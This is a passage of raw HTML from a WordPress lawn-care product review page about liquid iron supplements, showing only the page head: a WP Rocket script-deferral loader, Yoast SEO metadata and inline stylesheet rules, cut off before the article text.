

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agriculturegoods.com/best-liquid-iron-for-lawns/
body_size: 40471
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.3",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.F("domReady"),await this.T(),await this.j(),await this.I(),this.F("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.F("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target["rocket"+i.attributeName]=new Function("event",t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t["rocket"+i.name]=new Function("event",i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}F(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    <title>7 Best Liquid Iron For Lawns 2024 - Review and Buying Guide</title>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://agriculturegoods.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://agriculturegoods.com/wp-content/uploads/2016/11/favicon_big.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="Here is a review of the best liquid iron for the lawn 2024 to help you find an iron supplement that will protect your lawn from chlorosis and discoloration." />
	<link rel="canonical" href="https://agriculturegoods.com/best-liquid-iron-for-lawns/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="7 Best Liquid Iron For Lawns 2024 - Review and Buying Guide" />
	<meta property="og:description" content="Here is a review of the best liquid iron for the lawn 2024 to help you find an iron supplement that will protect your lawn from chlorosis and discoloration." />
	<meta property="og:url" content="https://agriculturegoods.com/best-liquid-iron-for-lawns/" />
	<meta property="og:site_name" content="Agriculture Goods" />
	<meta property="article:published_time" content="2023-10-31T08:42:39+00:00" />
	<meta property="article:modified_time" content="2023-11-01T12:38:39+00:00" />
	<meta property="og:image" content="https://agriculturegoods.com/wp-content/uploads/2023/10/Liquid-Iron-For-Lawns.jpg" />
	<meta property="og:image:width" content="698" />
	<meta property="og:image:height" content="455" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="April Niemann" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="April Niemann" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="14 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://agriculturegoods.com/best-liquid-iron-for-lawns/#article","isPartOf":{"@id":"https://agriculturegoods.com/best-liquid-iron-for-lawns/"},"author":{"name":"April Niemann","@id":"https://agriculturegoods.com/#/schema/person/d5198ba709a8cf22b0db1aec2367cd70"},"headline":"7 Best Liquid Iron For Lawns 2024 &#8211; Review and Buying Guide","datePublished":"2023-10-31T08:42:39+00:00","dateModified":"2023-11-01T12:38:39+00:00","mainEntityOfPage":{"@id":"https://agriculturegoods.com/best-liquid-iron-for-lawns/"},"wordCount":3268,"image":{"@id":"https://agriculturegoods.com/best-liquid-iron-for-lawns/#primaryimage"},"thumbnailUrl":"https://agriculturegoods.com/wp-content/uploads/2023/10/Liquid-Iron-For-Lawns.jpg","keywords":["Care","Discoloration","Fertilizer","iron","Lawn","Liquid","Supplement"],"articleSection":["Lawn &amp; Garden"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://agriculturegoods.com/best-liquid-iron-for-lawns/","url":"https://agriculturegoods.com/best-liquid-iron-for-lawns/","name":"7 Best Liquid Iron For Lawns 2024 - Review and Buying Guide","isPartOf":{"@id":"https://agriculturegoods.com/#website"},"primaryImageOfPage":{"@id":"https://agriculturegoods.com/best-liquid-iron-for-lawns/#primaryimage"},"image":{"@id":"https://agriculturegoods.com/best-liquid-iron-for-lawns/#primaryimage"},"thumbnailUrl":"https://agriculturegoods.com/wp-content/uploads/2023/10/Liquid-Iron-For-Lawns.jpg","datePublished":"2023-10-31T08:42:39+00:00","dateModified":"2023-11-01T12:38:39+00:00","author":{"@id":"https://agriculturegoods.com/#/schema/person/d5198ba709a8cf22b0db1aec2367cd70"},"description":"Here is a review of the best liquid iron for the lawn 2024 to help you find an iron supplement that will protect your lawn from chlorosis and discoloration.","breadcrumb":{"@id":"https://agriculturegoods.com/best-liquid-iron-for-lawns/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://agriculturegoods.com/best-liquid-iron-for-lawns/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://agriculturegoods.com/best-liquid-iron-for-lawns/#primaryimage","url":"https://agriculturegoods.com/wp-content/uploads/2023/10/Liquid-Iron-For-Lawns.jpg","contentUrl":"https://agriculturegoods.com/wp-content/uploads/2023/10/Liquid-Iron-For-Lawns.jpg","width":698,"height":455,"caption":"Liquid Iron For Lawns"},{"@type":"BreadcrumbList","@id":"https://agriculturegoods.com/best-liquid-iron-for-lawns/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://agriculturegoods.com/"},{"@type":"ListItem","position":2,"name":"Lawn &amp; Garden","item":"https://agriculturegoods.com/category/lawn-garden/"},{"@type":"ListItem","position":3,"name":"7 Best Liquid Iron For Lawns 2024 &#8211; Review and Buying Guide"}]},{"@type":"WebSite","@id":"https://agriculturegoods.com/#website","url":"https://agriculturegoods.com/","name":"Agriculture Goods","description":"People. Products. Knowledge","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://agriculturegoods.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Person","@id":"https://agriculturegoods.com/#/schema/person/d5198ba709a8cf22b0db1aec2367cd70","name":"April Niemann","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://agriculturegoods.com/#/schema/person/image/","url":"https://agriculturegoods.com/wp-content/uploads/2021/04/female20161025642714874-150x150.jpg","contentUrl":"https://agriculturegoods.com/wp-content/uploads/2021/04/female20161025642714874-150x150.jpg","caption":"April Niemann"},"url":"https://agriculturegoods.com/author/april-niemann/"}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="Agriculture Goods &raquo; Feed" href="https://agriculturegoods.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Agriculture Goods &raquo; Comments Feed" href="https://agriculturegoods.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://agriculturegoods.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fagriculturegoods.com%2Fbest-liquid-iron-for-lawns%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://agriculturegoods.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fagriculturegoods.com%2Fbest-liquid-iron-for-lawns%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 